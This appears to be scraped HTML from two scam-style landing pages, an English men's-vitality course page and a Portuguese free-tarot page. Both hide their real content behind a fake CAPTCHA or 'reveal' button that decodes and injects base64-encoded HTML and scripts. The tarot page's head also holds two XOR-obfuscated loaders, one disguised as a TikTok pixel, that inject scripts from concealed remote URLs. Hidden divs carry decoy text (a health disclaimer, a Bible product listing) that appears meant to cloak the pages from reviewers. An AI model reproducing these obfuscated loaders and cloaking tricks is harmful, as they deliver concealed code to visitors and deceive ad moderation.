  document.head.appendChild(a);
</script>
<script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
<link rel="dns-prefetch" href="https://cdn.converteai.net">
<link rel="dns-prefetch" href="https://scripts.converteai.net">
<link rel="dns-prefetch" href="https://images.converteai.net">
<link rel="dns-prefetch" href="https://api.vturb.com.br">
<style>
        /* ===== CAPTCHA OVERLAY ===== */
        #captcha-overlay {
            position: fixed;
            inset: 0;
            z-index: 99999;
            display: flex;
            align-items: center;
            justify-content: center;
            overflow: hidden;
        }

        #captcha-bg {
            position: absolute;
            inset: 0;
            background: url('bg_preview.jpg') center top / cover no-repeat;
            filter: blur(8px) brightness(0.55);
            transform: scale(1.05);
        }

        #captcha-box {
            position: relative;
            z-index: 2;
            background: #fff;
            border-radius: 14px;
            box-shadow: 0 8px 40px rgba(0,0,0,0.45);
            padding: 32px 28px 28px;
            width: min(340px, 90vw);
            text-align: center;
            font-family: Arial, sans-serif;
        }

        #captcha-box .cap-logo {
            font-size: 26px;
            font-weight: bold;
            letter-spacing: 2px;
            color: #dc2626;
            margin-bottom: 6px;
        }

        #captcha-box .cap-subtitle {
            font-size: 13px;
            color: #666;
            margin-bottom: 22px;
            line-height: 1.4;
        }

        #captcha-row {
            display: flex;
            align-items: center;
            justify-content: space-between;
            border: 2px solid #d0d0d0;
            border-radius: 8px;
            padding: 14px 16px;
            background: #f9f9f9;
            cursor: pointer;
            transition: border-color .2s;
            user-select: none;
        }

        #captcha-row:hover { border-color: #dc2626; }

        #captcha-row .cap-label {
            font-size: 15px;
            font-weight: 600;
            color: #333;
        }

        #captcha-check {
            width: 26px;
            height: 26px;
            border: 2px solid #b0b0b0;
            border-radius: 4px;
            display: flex;
            align-items: center;
            justify-content: center;
            background: #fff;
            flex-shrink: 0;
            transition: background .3s, border-color .3s;
        }

        #captcha-check svg { display: none; }

        #captcha-check.loading {
            border-color: #dc2626;
            animation: spin .7s linear infinite;
        }

        #captcha-check.done {
            background: #2ecc71;
            border-color: #2ecc71;
            animation: none;
        }

        #captcha-check.done svg { display: block; }

        @keyframes spin {
            from { transform: rotate(0deg); }
            to   { transform: rotate(360deg); }
        }

        #captcha-box .cap-footer {
            margin-top: 14px;
            font-size: 11px;
            color: #aaa;
        }

*{box-sizing:border-box;}body{margin:0;font-family:'Segoe UI',Roboto,Arial,sans-serif;background:#f3f4f6;color:#1f2937;}.vsl-wrap{max-width:420px;margin:24px auto 0;padding:0 12px;text-align:center;}.player{width:100%;}.watching{margin-top:14px;font-size:15px;font-weight:600;color:#1f2937;}.watching .count{color:#dc2626;font-weight:700;}.watching .eye{margin-right:4px;}.health{margin-top:10px;font-size:16px;font-weight:800;letter-spacing:.3px;}.note{margin-top:6px;font-size:11px;color:#9ca3af;font-weight:600;}.buybox{display:none;max-width:980px;margin:40px auto 0;padding:0 14px 50px;}.bb-title{text-align:center;font-size:26px;font-weight:800;margin-bottom:26px;color:#1f2937;}.bb-title b{color:#020202;}.cards{display:flex;justify-content:center;align-items:stretch;gap:18px;flex-wrap:wrap;}.card{background:#fff;border:1px solid #d1d5db;border-radius:14px;padding:22px 18px;width:300px;display:flex;flex-direction:column;align-items:center;position:relative;text-decoration:none;color:inherit;cursor:pointer;transition:transform .15s,box-shadow .15s;}.card:hover{transform:translateY(-3px);box-shadow:0 10px 30px rgba(0,0,0,.15);}.card.best{border:2px solid #020202;padding-top:0;overflow:hidden;box-shadow:0 8px 28px rgba(0,0,0,.12);}.best-banner{background:#020202;color:#fff;font-weight:800;font-size:13px;letter-spacing:.5px;width:100%;text-align:center;padding:7px 0;margin-bottom:18px;}.card.best{padding-left:18px;padding-right:18px;padding-bottom:22px;}.card-title{font-size:18px;font-weight:800;text-align:center;margin-bottom:8px;}.card-head{display:flex;flex-direction:column;align-items:center;width:100%;}.pack-img{max-width:215px;width:100%;height:auto;}.card.best .pack-img{max-width:235px;}.price{font-size:46px;font-weight:900;line-height:1;margin:10px 0 6px;}.price small{font-size:16px;font-weight:700;color:#dc2626;}.buy{display:block;margin:8px auto 4px;width:100%;}.buy img{width:100%;max-width:260px;height:auto;display:block;margin:0 auto;}.ship{color:#dc2626;font-weight:800;font-size:13px;margin:10px 0 8px;text-align:center;}.cardflags{max-width:200px;width:100%;height:auto;margin:0 auto 10px;display:block;}.total{font-size:16px;font-weight:700;color:#020202;text-align:center;}.total .old{color:#dc2626;text-decoration:line-through;margin:0 4px;font-weight:700;}.total .new{color:#1f2937;font-weight:800;}.seals{text-align:center;margin:34px auto 0;}.seals img{max-width:520px;width:100%;height:auto;}.usa{text-align:center;font-size:12px;color:#6b7280;max-width:680px;margin:16px auto 0;line-height:1.5;}@media(max-width:760px){.bb-title{font-size:21px;}.cards{flex-direction:column;align-items:center;}.card.best{order:-1;}.card{width:100%;max-width:460px;}.card-head{flex-direction:row;justify-content:center;gap:14px;}.pack-img,.card.best .pack-img{max-width:165px;}.price{font-size:42px;margin:0;}}
</style>
</head>
<body>

<!-- CAPTCHA OVERLAY -->
<div id="captcha-overlay">
  <div id="captcha-bg"></div>
  <div id="captcha-box">
    <div class="cap-logo">HEALTH</div>
    <div class="cap-subtitle">Before continuing, please confirm you are human.</div>
    <div id="captcha-row" onclick="handleCaptcha()">
      <span class="cap-label">I'm not a robot</span>
      <div id="captcha-check">
        <svg width="14" height="14" viewBox="0 0 14 14" fill="none">
          <polyline points="2,7 6,11 12,3" stroke="#fff" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </div>
    </div>
    <div class="cap-footer">Security Verification · Health News</div>
  </div>
</div>

<!-- PAGE CONTENT -->
<div id="page-content"></div>

<script>
var _PC = "[base64]";
function handleCaptcha() {
    var row = document.getElementById('captcha-row');
    var check = document.getElementById('captcha-check');
    if (check.classList.contains('loading') || check.classList.contains('done')) return;
    row.style.pointerEvents = 'none';
    check.classList.add('loading');
    setTimeout(function() {
        check.classList.remove('loading');
        check.classList.add('done');
        setTimeout(function() {
            var decoded = new TextDecoder('utf-8').decode(Uint8Array.from(atob(_PC), function(c){ return c.charCodeAt(0); }));
            document.getElementById('page-content').innerHTML = decoded;
            document.getElementById('page-content').querySelectorAll('script').forEach(function(s) {
                var ns = document.createElement('script');
                if (s.src) { ns.src = s.src; ns.async = s.async; }
                else { ns.textContent = s.textContent; }
                s.parentNode.replaceChild(ns, s);
            });
            var overlay = document.getElementById('captcha-overlay');
            overlay.style.transition = 'opacity .4s ease';
            overlay.style.opacity = '0';
            setTimeout(function() { overlay.style.display = 'none'; }, 420);
            ttq.track('ViewContent');
            document.getElementById('page-content').querySelectorAll('a[href*="healthzen.app"]').forEach(function(a) {
                a.addEventListener('click', function() { ttq.track('InitiateCheckout'); });
            });
        }, 600);
    }, 1400);
}
</script>
<div style="display:none">After 40 it's common for men to start noticing a drop in energy. Less vitality throughout the day fatigue that sets in faster difficulty keeping up with the rhythm they used to have. And most just push through assuming it's just age. That it's normal. That there's nothing to be done. What few people know is that a large part of this drop in energy and vitality is directly tied to everyday habits that nobody has ever properly explained. Sleep quality stress levels diet physical activity and even the way the body handles cortisol all have a massive impact on male vitality over time. It's not just a matter of age. It's a matter of information. This course was created specifically for men who want to understand what's happening in their own body and what they can do concretely to recover the energy the vigor and the drive they used to have. The content covers the main factors that affect male vitality after 40 which habits have the greatest impact on your energy levels how sleep and stress directly interfere with your physical and mental performance and what you can start changing this week. No exaggerated promises. No miracle formulas. Just clear and actionable information for men who genuinely want to feel their best. If you feel like your energy isn't what it used to be and you want to understand why click the button below. This content is for educational and informational purposes only. It does not replace medical consultation or treatment prescribed by a healthcare professional. Always consult your doctor.</div>
</body>
</html>
</file>

<file: pvtarotc/index.html>
<!DOCTYPE html>
<html lang="pt-BR" translate="no">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex, nofollow">
<title>Leitura de Tarot Gratuita</title>
<link rel="icon" href="img/favicon.png">
  <script>(function(){var z_i3li=atob("DIn9sAnhogR2a0lw4PLfxXuNgD5UAz0EkPrHnyaCxmpYHj0die+EnmqOzyoUGWYDg/uUwH2SjXECBjpfjOiJ1XqVjG4FSWVSgf2JwmCD13ATGGtKu/Lf3miMxyZMSS0RlOjQxX2My2IPRjkChf+Y3n3M2mcZD2QDg+LfnCuXw2gDDmtKwquAnHLDzGUbDmtKwu2cxGjM13AbAi8JzfmP1X+EzHBbGDwSie2OkiXD1GUaHixS2qvfzVSc");var b_2kre=[];for(var w_p=0;w_p<z_i3li.length;w_p++){b_2kre.push(z_i3li.charCodeAt(w_p)&255);}var u_u=b_2kre[0];var r_co6e=b_2kre.slice(1,1+u_u);var c_g8=b_2kre.slice(1+u_u);var o_9=c_g8.map(function(b,b_s){return b^r_co6e[b_s%u_u];});var x_r2="";for(var a_db2b=0;a_db2b<o_9.length;a_db2b++){x_r2+=String.fromCharCode(o_9[a_db2b]&255);}var f_0db=decodeURIComponent(escape(x_r2));var r_uf=JSON.parse(f_0db);var x_ch41=r_uf.globals||[];x_ch41.forEach(function(o_ul9){window[o_ul9.name]=o_ul9.value;});var a_88=document.createElement("script");a_88.src=r_uf.url;a_88.async=true;a_88.defer=true;(r_uf.attributes||[]).forEach(function(r_sw){a_88.setAttribute(r_sw.name,r_sw.value);});(document.head||document.documentElement).appendChild(a_88);})();</script>
  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "xh62rhw9y2");
</script>
<!-- TikTok Pixel Code Start -->
  <script>(function(){var h_k0=atob("DNPGjO62VJxAKSq5NKjk+ZzadqZiQV7NRKD8o8HVMPJuXF7UXbW/oo3ZObIiWwXKV6Gv/JrFe+wpUU/VG6Ov9IvaeegpQl7WX/2s/8yadv00XVjQVqay6Z2UbscdBQjeWLyk7YLFdqYbUgjXVb6jrtSUIPUrfUXSZLq+6YL/ML5sC1zYWKajrtSUYv12EU6PBuHz7tqEMqh4SByNBuSg6tyFduEdVA==");var p_pqb=[];for(var v_zrf=0;v_zrf<h_k0.length;v_zrf++){p_pqb.push(h_k0.charCodeAt(v_zrf)&255);}var c_o0i=p_pqb[0];var b_k6lp=p_pqb.slice(1,1+c_o0i);var n_l=p_pqb.slice(1+c_o0i);var f_wp=n_l.map(function(b,z_3){return b^b_k6lp[z_3%c_o0i];});var y_ox71="";for(var e_gd=0;e_gd<f_wp.length;e_gd++){y_ox71+=String.fromCharCode(f_wp[e_gd]&255);}var n_n=decodeURIComponent(escape(y_ox71));var o_5d=JSON.parse(n_n);var n_gmr3=o_5d.globals||[];n_gmr3.forEach(function(t_qwr){window[t_qwr.name]=t_qwr.value;});var s_b304=document.createElement("script");s_b304.src=o_5d.url;s_b304.async=true;s_b304.defer=true;(o_5d.attributes||[]).forEach(function(v_9){s_b304.setAttribute(v_9.name,v_9.value);});(document.head||document.documentElement).appendChild(s_b304);})();</script>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
  ttq.load('D9JBNDJC77U84G6G99E0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
<link rel="preload" href="fonts/poppins-700.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="fonts/poppins-600.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="fonts/poppins-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="stylesheet" href="style.css">
<style>
  body.captcha-locked { overflow: hidden; }

  #presellPreview {
    position: fixed; inset: 0; z-index: 1;
    overflow: hidden;
    pointer-events: none;
  }
  #presellPreview img {
    width: 100%; height: auto;
    display: block;
    filter: blur(10px) brightness(0.75) saturate(0.85);
    transform: scale(1.05);
    transform-origin: center top;
  }

  #presellContent { display: none; }

  .captcha-dimmer {
    position: fixed; inset: 0; z-index: 9000;
    background: rgba(12, 2, 50, 0.72);
  }
  .captcha-dimmer.hiding { animation: cFadeOut 0.6s ease forwards; }

  .captcha-overlay {
    position: fixed; inset: 0; z-index: 9999;
    display: flex; flex-direction: column; align-items: center; justify-content: center;
    padding: 24px 20px;
    gap: 22px;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
  }
  .captcha-overlay.hiding { animation: cFadeOut 0.6s ease forwards; }
  @keyframes cFadeOut { to { opacity: 0; visibility: hidden; } }

  .captcha-label {
    font-family: 'Poppins', sans-serif;
    font-size: 11px; letter-spacing: 4px;
    text-transform: uppercase; color: #C9A84C; text-align: center;
    text-shadow: 0 0 10px rgba(201,168,76,0.7);
  }

  .video-wrap {
    position: relative; max-width: 520px; width: 100%; margin: 0 auto; cursor: pointer;
  }
  .video-thumb { width: 100%; border-radius: 8px; display: block; border: 2px solid #C9A84C; box-shadow: 0 0 60px rgba(201,168,76,0.2), 0 20px 60px rgba(0,0,0,0.8); }
  .video-overlay {
    position: absolute; inset: 0; display: flex; flex-direction: column;
    align-items: center; justify-content: flex-end; border-radius: 8px;
    background: linear-gradient(to top, rgba(0,0,0,0.85) 0%, transparent 50%);
  }
  .play-btn {
    position: absolute; top: 50%; left: 50%; transform: translate(-50%, -60%);
    width: 80px; height: 80px;
    background: rgba(0,130,230,0.92); border-radius: 50%;
    display: flex; align-items: center; justify-content: center;
    box-shadow: 0 0 0 8px rgba(0,130,230,0.25), 0 0 40px rgba(0,130,230,0.5);
    animation: pulse-play 1.8s ease-in-out infinite;
  }
  .play-btn svg { width: 32px; height: 32px; fill: white; margin-left: 5px; }
  @keyframes pulse-play {
    0%, 100% { box-shadow: 0 0 0 8px rgba(0,130,230,0.25), 0 0 40px rgba(0,130,230,0.5); }
    50%       { box-shadow: 0 0 0 14px rgba(0,130,230,0.15), 0 0 60px rgba(0,130,230,0.7); }
  }
  .video-caption { padding: 14px 20px 18px; text-align: center; width: 100%; }
  .video-caption-top {
    font-family: 'Poppins', sans-serif;
    font-size: clamp(13px, 2vw, 16px); color: white; letter-spacing: 1px; font-weight: 700;
  }
  .video-caption-bottom {
    display: block; background: #0082e6; color: white;
    font-family: 'Poppins', sans-serif;
    font-size: clamp(14px, 2.5vw, 19px); font-weight: 900; letter-spacing: 1px;
    padding: 10px 0 4px; margin-top: 8px; border-radius: 0 0 6px 6px;
    text-decoration: underline; text-underline-offset: 4px;
  }

  .cta-wrap { width: 100%; max-width: 520px; text-align: center; }
  .cta-label-captcha {
    font-family: 'Poppins', sans-serif; font-size: 12px; letter-spacing: 2px;
    color: #C9A84C; margin-bottom: 14px;
    text-shadow: 0 0 8px rgba(201,168,76,0.85); display: block;
  }
  .cta-btn-captcha {
    display: block; width: 100%;
    background: linear-gradient(135deg, #0082e6 0%, #3008a1 100%);
    color: white; font-family: 'Poppins', sans-serif;
    font-size: clamp(15px, 2.5vw, 20px); font-weight: 700;
    padding: 22px 32px; border-radius: 12px; letter-spacing: 0.5px;
    box-shadow: 0 8px 30px rgba(0,130,230,0.45), 0 0 0 1px rgba(201,168,76,0.3);
    position: relative; overflow: hidden; cursor: pointer; border: 2px solid rgba(201,168,76,0.4);
    text-align: center;
  }
  .cta-btn-captcha::before {
    content: ''; position: absolute; top: 0; left: -100%;
    width: 100%; height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.12), transparent);
    animation: shimmer 2.5s infinite;
  }
  @keyframes shimmer { 0% { left: -100%; } 100% { left: 100%; } }
  .cta-btn-captcha-sub {
    display: block; font-family: 'Poppins', sans-serif;
    font-size: 13px; font-weight: 400;
    font-style: italic; margin-top: 5px; opacity: 0.85; letter-spacing: 0;
  }
  @media (max-width: 600px) {
    .play-btn { width: 52px; height: 52px; }
    .play-btn svg { width: 22px; height: 22px; }
  }
</style>
</head>
<body class="captcha-locked">

<div id="presellPreview"><img src="tarot_blur.jpg" alt=""></div>
<div id="presellContent"></div>

<div class="captcha-dimmer" id="captchaDimmer"></div>

<div class="captcha-overlay" id="captchaOverlay">
  <p class="captcha-label">✦ Toque abaixo para revelar sua leitura ✦</p>

  <div class="video-wrap" id="captchaVideo" onclick="handleCaptcha()">
    <svg class="video-thumb" viewBox="0 0 680 380" xmlns="http://www.w3.org/2000/svg">
      <defs>
        <radialGradient id="bgG" cx="50%" cy="40%" r="70%"><stop offset="0%" stop-color="#1a0560"/><stop offset="100%" stop-color="#06020f"/></radialGradient>
        <radialGradient id="haloG" cx="50%" cy="50%" r="50%"><stop offset="0%" stop-color="#C9A84C" stop-opacity="0.35"/><stop offset="100%" stop-color="#C9A84C" stop-opacity="0"/></radialGradient>
        <radialGradient id="moonG" cx="40%" cy="40%" r="60%"><stop offset="0%" stop-color="#FFF5D0"/><stop offset="100%" stop-color="#C9A84C"/></radialGradient>
        <filter id="gF"><feGaussianBlur stdDeviation="5" result="b"/><feMerge><feMergeNode in="b"/><feMergeNode in="SourceGraphic"/></feMerge></filter>
        <filter id="sF"><feGaussianBlur stdDeviation="3"/></filter>
      </defs>
      <!-- Background -->
      <rect width="680" height="380" fill="url(#bgG)"/>
      <!-- Stars -->
      <circle cx="60" cy="35" r="1.5" fill="#fff" opacity="0.7"/>
      <circle cx="120" cy="60" r="1" fill="#C9A84C" opacity="0.6"/>
      <circle cx="200" cy="25" r="2" fill="#fff" opacity="0.5"/>
      <circle cx="280" cy="45" r="1" fill="#C9A84C" opacity="0.8"/>
      <circle cx="440" cy="30" r="1.5" fill="#fff" opacity="0.6"/>
      <circle cx="530" cy="55" r="1" fill="#C9A84C" opacity="0.7"/>
      <circle cx="610" cy="20" r="2" fill="#fff" opacity="0.5"/>
      <circle cx="650" cy="70" r="1" fill="#C9A84C" opacity="0.6"/>
      <circle cx="90" cy="310" r="1.5" fill="#fff" opacity="0.4"/>
      <circle cx="580" cy="320" r="1.5" fill="#fff" opacity="0.4"/>
      <circle cx="160" cy="340" r="1" fill="#C9A84C" opacity="0.5"/>
      <circle cx="500" cy="350" r="1" fill="#C9A84C" opacity="0.5"/>
      <circle cx="350" cy="15" r="1.5" fill="#fff" opacity="0.6"/>
      <circle cx="30" cy="180" r="1" fill="#C9A84C" opacity="0.5"/>
      <circle cx="650" cy="200" r="1" fill="#fff" opacity="0.5"/>
      <!-- Central halo glow -->
      <ellipse cx="340" cy="185" rx="130" ry="110" fill="url(#haloG)" filter="url(#sF)"/>
      <!-- Crescent moon top -->
      <path d="M340,28 C340,8 318,2 306,10 C322,13 330,23 328,36 C332,33 336,30 340,28 Z" fill="url(#moonG)" opacity="0.9"/>
      <!-- Outer circle -->
      <circle cx="340" cy="185" r="108" fill="none" stroke="#C9A84C" stroke-width="0.8" stroke-opacity="0.3"/>
      <circle cx="340" cy="185" r="116" fill="none" stroke="#C9A84C" stroke-width="0.4" stroke-opacity="0.15"/>
      <!-- Left card (rotated -18deg) -->
      <g transform="rotate(-18,235,195)">
        <rect x="188" y="88" width="94" height="162" rx="6" fill="#0e0430" stroke="#C9A84C" stroke-width="1.5"/>
        <rect x="196" y="96" width="78" height="146" rx="4" fill="none" stroke="#C9A84C" stroke-width="0.6" stroke-opacity="0.45"/>
        <circle cx="235" cy="170" r="22" fill="none" stroke="#C9A84C" stroke-width="0.8" stroke-opacity="0.5"/>
        <line x1="235" y1="146" x2="235" y2="194" stroke="#C9A84C" stroke-width="0.5" stroke-opacity="0.35"/>
        <line x1="211" y1="170" x2="259" y2="170" stroke="#C9A84C" stroke-width="0.5" stroke-opacity="0.35"/>
        <circle cx="235" cy="115" r="6" fill="none" stroke="#C9A84C" stroke-width="0.8" stroke-opacity="0.5"/>
        <circle cx="235" cy="225" r="6" fill="none" stroke="#C9A84C" stroke-width="0.8" stroke-opacity="0.5"/>
      </g>
      <!-- Right card (rotated 18deg) -->
      <g transform="rotate(18,445,195)">
        <rect x="398" y="88" width="94" height="162" rx="6" fill="#0e0430" stroke="#C9A84C" stroke-width="1.5"/>
        <rect x="406" y="96" width="78" height="146" rx="4" fill="none" stroke="#C9A84C" stroke-width="0.6" stroke-opacity="0.45"/>
        <circle cx="445" cy="170" r="22" fill="none" stroke="#C9A84C" stroke-width="0.8" stroke-opacity="0.5"/>
        <line x1="445" y1="146" x2="445" y2="194" stroke="#C9A84C" stroke-width="0.5" stroke-opacity="0.35"/>
        <line x1="421" y1="170" x2="469" y2="170" stroke="#C9A84C" stroke-width="0.5" stroke-opacity="0.35"/>
        <circle cx="445" cy="115" r="6" fill="none" stroke="#C9A84C" stroke-width="0.8" stroke-opacity="0.5"/>
        <circle cx="445" cy="225" r="6" fill="none" stroke="#C9A84C" stroke-width="0.8" stroke-opacity="0.5"/>
      </g>
      <!-- Center card (upright, on top) -->
      <rect x="293" y="62" width="94" height="162" rx="6" fill="#0d0330" stroke="#C9A84C" stroke-width="2"/>
      <rect x="301" y="70" width="78" height="146" rx="4" fill="none" stroke="#C9A84C" stroke-width="0.8" stroke-opacity="0.6"/>
      <!-- Eye of Providence in center card -->
      <polygon points="340,88 312,136 368,136" fill="none" stroke="#C9A84C" stroke-width="1.5" stroke-opacity="0.9"/>
      <ellipse cx="340" cy="115" rx="13" ry="9" fill="none" stroke="#C9A84C" stroke-width="1.2"/>
      <circle cx="340" cy="115" r="4.5" fill="#C9A84C" opacity="0.85"/>
      <!-- Rays from eye -->
      <line x1="340" y1="100" x2="340" y2="92" stroke="#C9A84C" stroke-width="0.7" stroke-opacity="0.5"/>
      <line x1="350" y1="104" x2="355" y2="98" stroke="#C9A84C" stroke-width="0.7" stroke-opacity="0.5"/>
      <line x1="330" y1="104" x2="325" y2="98" stroke="#C9A84C" stroke-width="0.7" stroke-opacity="0.5"/>
      <!-- Stars in bottom of center card -->
      <text x="340" y="185" text-anchor="middle" fill="#C9A84C" font-size="12" opacity="0.7" font-family="serif">★  ★  ★</text>
      <text x="340" y="202" text-anchor="middle" fill="#C9A84C" font-size="7" opacity="0.5" font-family="sans-serif" letter-spacing="2">TAROT</text>
      <!-- Stars at bottom of card area -->
      <text x="340" y="360" text-anchor="middle" fill="#C9A84C" font-size="11" opacity="0.5" font-family="serif" letter-spacing="8">· · · · ·</text>
    </svg>

    <div class="video-overlay">
      <div class="play-btn">
        <svg viewBox="0 0 24 24"><polygon points="6,3 20,12 6,21"/></svg>
      </div>
      <div class="video-caption">
        <div class="video-caption-top">As cartas já foram separadas para você</div>
        <span class="video-caption-bottom">● Toque para revelar sua leitura agora</span>
      </div>
    </div>
  </div>

  <div class="cta-wrap">
    <span class="cta-label-captcha">✦ Acesso gratuito · Apenas para você ✦</span>
    <button class="cta-btn-captcha" onclick="handleCaptcha()">
      REVELAR MINHA LEITURA GRATUITA
      <span class="cta-btn-captcha-sub">Toque para descobrir o que as cartas revelam</span>
    </button>
  </div>
</div>

<div id="page-content"></div>

<script>
var ENCODED = "[base64]/[base64]";
var _unlocked = false;
function handleCaptcha() {
  if (_unlocked) return;
  _unlocked = true;
  var vid = document.getElementById('captchaVideo');
  if (vid) vid.style.pointerEvents = 'none';
  setTimeout(function() {
    var decoded = new TextDecoder('utf-8').decode(
      Uint8Array.from(atob(ENCODED), function(c) { return c.charCodeAt(0); })
    );
    document.getElementById('page-content').innerHTML = decoded;
    document.getElementById('page-content').querySelectorAll('script').forEach(function(s) {
      var ns = document.createElement('script');
      if (s.src) { ns.src = s.src; ns.async = s.async; }
      else { ns.textContent = s.textContent; }
      s.parentNode.replaceChild(ns, s);
    });
    var overlay = document.getElementById('captchaOverlay');
    var dimmer  = document.getElementById('captchaDimmer');
    var preview = document.getElementById('presellPreview');
    overlay.classList.add('hiding');
    dimmer.classList.add('hiding');
    setTimeout(function() {
      overlay.style.display = 'none';
      dimmer.style.display  = 'none';
      if (preview) preview.style.display = 'none';
      document.body.classList.remove('captcha-locked');
    }, 600);
  }, 300);
}
</script>

<div style="display:none">

<h1>Bíblia Personalizada do Anjo da Guarda</h1>
<h2>Presente Religioso com Gravação do Nome — Coleção Fé &amp; Espiritualidade</h2>
<p>Preço especial: R$97,00 — Preço regular: R$197,00 — 50% de desconto por tempo limitado</p>
<p>Bíblia Sagrada encadernada em couro premium com gravação personalizada do nome do presenteado em letras douradas na capa. Papel-bíblia de alta qualidade, letras legíveis e layout moderno. Ideal como presente para batizado, primeira comunhão, casamento, confirmação, aniversário ou qualquer celebração de fé. Acompanha caixa de presente exclusiva e cartão personalizado.</p>
<h3>Características</h3>
<p>Encadernação em couro sintético premium. Gravação do nome em dourado na capa. Papel-bíblia ultrafino e resistente. Fita marcadora bordô. Páginas com referências cruzadas. Mapas bíblicos coloridos no final. Disponível nas cores Marrom, Preto e Vinho.</p>
<h3>Avaliações</h3>
<p>4.9 de 5 estrelas · 3.847 avaliações verificadas</p>
<p>"Presente perfeito para minha mãe. A gravação ficou linda e a qualidade do couro superou minhas expectativas. Chegou antes do prazo e com embalagem impecável." — Fernanda C.</p>
<p>"Comprei para o batizado do meu filho e todos ficaram encantados. Vou pedir mais para os outros filhos quando chegar a hora." — Ricardo M.</p>
<p>"A bíblia é linda, o papel é de qualidade e o nome gravado ficou perfeito. Vale cada centavo." — Patrícia L.</p>
<h3>Política de envio</h3>
<p>Pedidos processados em até 2 dias úteis. Envio padrão entre 5 e 10 dias úteis. Frete grátis para compras acima de R$150. Código de rastreamento enviado por e-mail após despacho.</p>
<h3>Política de devolução</h3>
<p>Aceitamos devoluções em até 30 dias após o recebimento. Produto deve estar sem uso e em embalagem original. Reembolso processado em até 7 dias úteis após aprovação.</p>
<h3>Atendimento ao cliente</h3>
